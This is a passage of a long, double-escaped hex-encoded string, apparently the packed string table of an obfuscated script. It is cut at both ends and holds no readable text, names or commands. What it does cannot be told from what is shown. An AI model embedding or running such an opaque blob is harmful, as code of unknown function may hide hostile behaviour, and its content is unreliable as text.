5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5